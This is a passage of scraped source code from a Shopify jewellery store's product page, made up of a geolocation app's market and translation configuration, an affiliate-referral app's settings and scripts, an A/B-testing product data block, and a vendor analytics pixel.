Krone","enabled":true,"currencySymbol":"kr"},"name":"Norway"}],"id":"68d1cca6968ffdb72df4e422","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e427","shopifyId":"gid:\/\/shopify\/Market\/66656567631","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/nz.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/nz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e429","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e427","name":"Nouvelle-Zélande"},"code":"NZ","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"name":"New Zealand"}],"id":"68d1cca6968ffdb72df4e427","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e42c","shopifyId":"gid:\/\/shopify\/Market\/66650898767","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"nl","url":"https:\/\/nl.charmsoff.com\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"ar","url":"https:\/\/nl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/nl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e42e","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e42c","name":"Pays-Bas"},"code":"NL","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Netherlands"}],"id":"68d1cca6968ffdb72df4e42c","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e431","shopifyId":"gid:\/\/shopify\/Market\/66652766543","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"ar","url":"https:\/\/pl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e433","primary_language":"pl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e431","name":"Pologne"},"code":"PL","active":true,"currency":{"currencyCode":"PLN","currencyName":"Polish Zloty","enabled":true,"currencySymbol":"zł"},"name":"Poland"}],"id":"68d1cca6968ffdb72df4e431","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e436","shopifyId":"gid:\/\/shopify\/Market\/66650440015","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/pt.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/pt.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pt.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e438","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e436","name":"Portugal"},"code":"PT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Portugal"}],"id":"68d1cca6968ffdb72df4e436","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e43b","shopifyId":"gid:\/\/shopify\/Market\/67348005199","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"ar","url":"https:\/\/cz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/cz.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e43d","primary_language":"cs","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e43b","name":"République tchèque"},"code":"CZ","active":true,"currency":{"currencyCode":"CZK","currencyName":"Czech Koruna","enabled":true,"currencySymbol":"Kč"},"name":"Czechia"}],"id":"68d1cca6968ffdb72df4e43b","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e440","shopifyId":"gid:\/\/shopify\/Market\/105405284687","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"ar","url":"https:\/\/ro.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/ro.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e442","primary_language":"ro","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e440","name":"Roumanie"},"code":"RO","active":true,"currency":{"currencyCode":"RON","currencyName":"Romanian Leu","enabled":true,"currencySymbol":"lei"},"name":"Romania"}],"id":"68d1cca6968ffdb72df4e440","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e445","shopifyId":"gid:\/\/shopify\/Market\/73430532431","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"},{"locale":"ar","url":"https:\/\/se.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/se.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e447","primary_language":"sv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e445","name":"Suède"},"code":"SE","active":true,"currency":{"currencyCode":"SEK","currencyName":"Swedish Krona","enabled":true,"currencySymbol":"kr"},"name":"Sweden"}],"id":"68d1cca6968ffdb72df4e445","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44a","shopifyId":"gid:\/\/shopify\/Market\/66652635471","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/ch.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/ch.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/ch.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ch.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"nl","url":"https:\/\/ch.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e44c","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44a","name":"Suisse"},"code":"CH","active":true,"currency":{"currencyCode":"CHF","currencyName":"Swiss Franc","enabled":true,"currencySymbol":"CHF"},"name":"Switzerland"}],"id":"68d1cca6968ffdb72df4e44a","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44f","shopifyId":"gid:\/\/shopify\/Market\/66650538319","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/uk.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/uk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e451","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44f","name":"United Kingdom"},"code":"GB","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"United Kingdom"}],"id":"68d1cca6968ffdb72df4e44f","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e454","shopifyId":"gid:\/\/shopify\/Market\/66623930703","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/us.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"de","url":"https:\/\/us.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"es","url":"https:\/\/us.charmsoff.com\/es\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fr","url":"https:\/\/us.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e456","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e454","name":"United States"},"code":"US","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"United States"}],"id":"68d1cca6968ffdb72df4e454","primaryStore":true},{"_id":"6963acd453ad4e7cc57a2f11","shop":"3c4977-2.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/110302724431","is3rd":false,"rootUrls":[{"locale":"en","url":"http:\/\/world.charmsoff.com\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"6963acd453ad4e7cc57a2f13","code":"HK","shop":"3c4977-2.myshopify.com","primary_language":"en","market":{"_id":"6963acd453ad4e7cc57a2f11","name":"China"},"active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Hong Kong SAR"},{"_id":"6963acd453ad4e7cc57a2f15","code":"CN","shop":"3c4977-2.myshopify.com","market":{"_id":"6963acd453ad4e7cc57a2f11","name":"China"},"primary_language":"zh","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"China"}],"id":"6963acd453ad4e7cc57a2f11","primaryStore":true}],"plan":{"name":"Free","planFeatures":[{"code":"redirect_volume.monthly_redirects","value":"500","type":"lifetime"},{"code":"branding_customizations.geolocation_popup","value":"Y"},{"code":"branding_customizations.classic_market_selector","value":"Y"},{"code":"branding_customizations.modal_market_selector","value":"Y"},{"code":"branding_customizations.html_css","value":"N"},{"code":"features.displayed_languages_for_popup","value":"2"},{"code":"features.open_ai_auto_translations","value":"N"},{"code":"features.automatic_redirection_after_consent","value":"Y"},{"code":"features.force_redirect_without_consent","value":"N"},{"code":"features.multiple_stores_connecting","value":"N"},{"code":"features.multi_store_market_selector","value":"N"},{"code":"features.unique_popup_customization_for_each_store","value":"N"},{"code":"advanced_geolocation_settings.first_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.second_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_selector_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_settings","value":"N"},{"code":"analytics_tracking.real_time_analytics","value":"Y"},{"code":"analytics_tracking.utm_parameters","value":"basic"},{"code":"analytics_tracking.pixel_code_adding","value":"Y"},{"code":"integrations.shopify_markets","value":"Y"},{"code":"integrations.klaviyo","value":"N"},{"code":"features.multiple_language_inapp","type":"","value":"Y"},{"code":"features.whitelist_ips","type":"","value":"N"}]},"planUsage":[{"shop":"3c4977-2.myshopify.com","code":"redirect_volume.monthly_redirects","used":0},{"shop":"3c4977-2.myshopify.com","code":"features.displayed_languages_for_popup","used":0}],"popupCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"animation_style":1},"theme":{"general":{"font":"Inter","background_color":"#ffffff","title_text_size":20,"title_text_color":"#000000","description_text_size":13,"description_text_color":"#000000","label_color":"#615F5F","validate_text_color":"#B81C1C"},"button":{"button_text":"Show now","button_text_color":"#ffffff","button_color":"#9D4DFC","button_text_size":13,"alignment":3},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"image":{"show_background_image":true,"alignment":1}},"photoId":null,"showBrandmark":true},"settings":{"_id":"68d1cc9ff3f7b07bea4191e7","shop":"3c4977-2.myshopify.com","firstVisitConfiguration":1,"secondVisitConfiguration":1,"languageSelectorConfiguration":1,"languageSettings":1,"utmForwardingType":1,"utmForwardingSettings":{"utmCampaign":"Geos-Geolocation","utmSource":"{{SOURCE_COUNTRY}}","utmMedium":"{{DESTINATION_COUNTRY}}"},"customHTML":"","customCss":"","geolocationSettings":2,"showPopupRedirectAutoRedirect":false,"showPopupRedirectAutoSwitchLanguage":false,"createdAt":"2025-09-22T22:24:31.577Z","updatedAt":"2025-09-22T22:24:31.577Z","__v":0},"translations":[{"isDefault":true,"shop":"3c4977-2.myshopify.com","languageCode":"en","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"en","languageName":"English"},"createdAt":"2025-09-22T22:24:31.573Z","updatedAt":"2025-09-22T22:24:31.573Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ar","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ar","languageName":"Arabic"},"createdAt":"2025-09-22T22:24:38.735Z","updatedAt":"2025-09-22T22:24:38.735Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fr","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fr","languageName":"French"},"createdAt":"2025-09-22T22:24:38.741Z","updatedAt":"2025-09-22T22:24:38.741Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"de","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"de","languageName":"German"},"createdAt":"2025-09-22T22:24:38.748Z","updatedAt":"2025-09-22T22:24:38.748Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"nl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"nl","languageName":"Dutch"},"createdAt":"2025-09-22T22:24:38.755Z","updatedAt":"2025-09-22T22:24:38.755Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pt-pt","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pt-pt","languageName":"Portuguese"},"createdAt":"2025-09-22T22:24:38.762Z","updatedAt":"2025-09-22T22:24:38.762Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"da","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"da","languageName":"Danish"},"createdAt":"2025-09-22T22:24:38.771Z","updatedAt":"2025-09-22T22:24:38.771Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"es","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"es","languageName":"Spanish"},"createdAt":"2025-09-22T22:24:38.779Z","updatedAt":"2025-09-22T22:24:38.779Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fi","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fi","languageName":"Finnish"},"createdAt":"2025-09-22T22:24:38.786Z","updatedAt":"2025-09-22T22:24:38.786Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"hu","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"hu","languageName":"Hungarian"},"createdAt":"2025-09-22T22:24:38.794Z","updatedAt":"2025-09-22T22:24:38.794Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"it","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"it","languageName":"Italian"},"createdAt":"2025-09-22T22:24:38.801Z","updatedAt":"2025-09-22T22:24:38.801Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ja","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ja","languageName":"Japanese"},"createdAt":"2025-09-22T22:24:38.807Z","updatedAt":"2025-09-22T22:24:38.807Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"no","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"no","languageName":"Norwegian"},"createdAt":"2025-09-22T22:24:38.814Z","updatedAt":"2025-09-22T22:24:38.814Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pl","languageName":"Polish"},"createdAt":"2025-09-22T22:24:38.824Z","updatedAt":"2025-09-22T22:24:38.824Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"cs","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"cs","languageName":"Czech"},"createdAt":"2025-09-22T22:24:38.832Z","updatedAt":"2025-09-22T22:24:38.832Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ro","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ro","languageName":"Romanian"},"createdAt":"2025-09-22T22:24:38.839Z","updatedAt":"2025-09-22T22:24:38.839Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"sv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"sv","languageName":"Swedish"},"createdAt":"2025-09-22T22:24:38.847Z","updatedAt":"2025-09-22T22:24:38.847Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"lv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"lv","languageName":"Latvian"},"createdAt":"2025-09-23T17:56:10.585Z","updatedAt":"2025-09-23T17:56:10.585Z","__v":0}]};
    
</script>
<script async type="text/javascript" id="location-selector-script-id" src="https://d1dgtlbp2q4h7t.cloudfront.net/location-selector-storefront/dist/location-selector-storefront.js"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"3c4977-2.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8868978393423",name:`Turquoise Turtle, on Silver`,price:"19,99",variant:"48150811050319"},search:"",collection:"",cart:"drawer",template:"product",curr:"BRL" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "product",
    suffix: "",
  };
  window.__productIdFromTemplate = 8868978393423;
  window.__plpCollectionIdFromTemplate = null;
  window.igProductData = (function() {
    const data = {};data["8868978393423"] = {
        productId: 8868978393423,
        handle: "turquoise-turtle-on-silver",
        tags: ["Animals","charms","custom-badge-1","new","Silver","simple"],
        collectionIds: [614548078927,613393367375,615986790735,615746339151,613392089423,616342913359,616342749519],
        inventory: 0,
        lowestVariantPrice: 1999
      };return data;
  })();
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/527ee3b85a4a/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get 